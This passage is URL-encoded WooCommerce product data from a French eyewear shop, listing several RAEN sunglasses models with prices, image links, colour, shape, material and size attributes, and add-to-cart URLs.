rices%22%3A%7B%22price%22%3A%2219900%22%2C%22regular_price%22%3A%2219900%22%2C%22sale_price%22%3A%2219900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E199%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12536%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Byres-Gold-DSC_0259-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Byres-Gold-%28DSC_0259%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12537%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Silver-DSC_0261-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Byres-Silver-%28DSC_0261%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12538%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Byres-Gold-DSC_0263-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Byres-Gold-%28DSC_0263%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A59%2C%22name%22%3A%22Gold%22%2C%22slug%22%3A%22gold%22%2C%22default%22%3Atrue%7D%2C%7B%22id%22%3A26%2C%22name%22%3A%22Silver%22%2C%22slug%22%3A%22silver%22%2C%22default%22%3Afalse%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A11%2C%22name%22%3A%22Rond%22%2C%22slug%22%3A%22rond%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A32%2C%22name%22%3A%22M%5Cu00e9tal%22%2C%22slug%22%3A%22metal-2%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A148%2C%22name%22%3A%2251%2A19%22%2C%22slug%22%3A%225119%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%7B%22id%22%3A12539%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22silver%22%7D%5D%7D%2C%7B%22id%22%3A12540%2C%22attributes%22%3A%5B%7B%22name%22%3A%22Couleur%22%2C%22value%22%3A%22gold%22%7D%5D%7D%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Atrue%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Choix%20des%20options%22%2C%22description%22%3A%22S%5Cu00e9lectionner%20les%20options%20pour%20%26ldquo%3BRAEN%20%5Cu00b7%20byres%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-byres%5C%2F%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12532%2C%22name%22%3A%22RAEN%20%5Cu00b7%20friar%22%2C%22slug%22%3A%22raen-%25c2%25b7-friar%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-friar%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2221900%22%2C%22regular_price%22%3A%2221900%22%2C%22sale_price%22%3A%2221900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E219%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12533%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Friar-tortoise-DSC_0150-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Friar-tortoise-%28DSC_0150%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12534%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Friar-tortoiseDSC_0149-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Friar-tortoise%28DSC_0149%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A255%2C%22name%22%3A%22Kola%20Tortoise%20Polarized%22%2C%22slug%22%3A%22kola-tortoise-polarized%22%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Ac%5Cu00e9tate%22%2C%22slug%22%3A%22acetate%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A102%2C%22name%22%3A%2253%2A20%22%2C%22slug%22%3A%225320%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BRAEN%20%5Cu00b7%20friar%26rdquo%3B%22%2C%22url%22%3A%22%5C%2F2022%5C%2F02%5C%2F11%5C%2Fraen-la-lunette-californienne%5C%2F%3Fadd-to-cart%3D12532%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12525%2C%22name%22%3A%22RAEN%20%5Cu00b7%20luxury%20wig%22%2C%22slug%22%3A%22raen-%25c2%25b7-luxury-wig%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-luxury-wig%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2217900%22%2C%22regular_price%22%3A%2217900%22%2C%22sale_price%22%3A%2217900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E179%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12526%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Luxury-Wings-Black-DSC_0202-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Luxury-Wings-Black-%28DSC_0202%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12531%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Luxury-Wings-Black-DSC_0203-1-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Zz-Profil-Raen-Luxury-Wings-Black-%28DSC_0203%29%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A16%2C%22name%22%3A%22Solaires%22%2C%22slug%22%3A%22solaires%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fcategorie-produit%5C%2Fsolaires%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A2%2C%22name%22%3A%22Couleur%22%2C%22taxonomy%22%3A%22pa_couleur%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A142%2C%22name%22%3A%22Black%22%2C%22slug%22%3A%22black%22%7D%5D%7D%2C%7B%22id%22%3A3%2C%22name%22%3A%22Forme%22%2C%22taxonomy%22%3A%22pa_forme%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A21%2C%22name%22%3A%22Square%22%2C%22slug%22%3A%22square%22%7D%5D%7D%2C%7B%22id%22%3A4%2C%22name%22%3A%22Mati%5Cu00e8re%22%2C%22taxonomy%22%3A%22pa_matiere%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A20%2C%22name%22%3A%22Ac%5Cu00e9tate%22%2C%22slug%22%3A%22acetate%22%7D%5D%7D%2C%7B%22id%22%3A5%2C%22name%22%3A%22Taille%22%2C%22taxonomy%22%3A%22pa_taille%22%2C%22has_variations%22%3Afalse%2C%22terms%22%3A%5B%7B%22id%22%3A253%2C%22name%22%3A%2255%2A18%22%2C%22slug%22%3A%225518%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3A1%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BRAEN%20%5Cu00b7%20luxury%20wig%26rdquo%3B%22%2C%22url%22%3A%22%5C%2F2022%5C%2F02%5C%2F11%5C%2Fraen-la-lunette-californienne%5C%2F%3Fadd-to-cart%3D12525%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A12522%2C%22name%22%3A%22RAEN%20%5Cu00b7%20morrow%22%2C%22slug%22%3A%22raen-%25c2%25b7-morrow%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fproduct%5C%2Fraen-%25c2%25b7-morrow%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%3Cp%3EMarque%20californienne%20cr%5Cu00e9%5Cu00e9e%20par%20des%20designers%20inspir%5Cu00e9s%20par%20leurs%20propres%20aventures.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%2218900%22%2C%22regular_price%22%3A%2218900%22%2C%22sale_price%22%3A%2218900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E189%2C00%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A12523%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FRaen-Morrow-DSC_0235-1024x498.jpg%201024w%22%2C%22sizes%22%3A%22%28max-width%3A%201920px%29%20100vw%2C%201920px%22%2C%22name%22%3A%22Raen-Morrow-%28DSC_0235%29%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A12524%2C%22src%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236-300x146.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236.jpg%201920w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236-300x146.jpg%20300w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236-600x292.jpg%20600w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2FZz-Profil-Raen-Morrow-DSC_0236-768x374.jpg%20768w%2C%20https%3A%5C%2F%5C%2Flesgarconslunetiers.com%5C%2Fwp-content%5C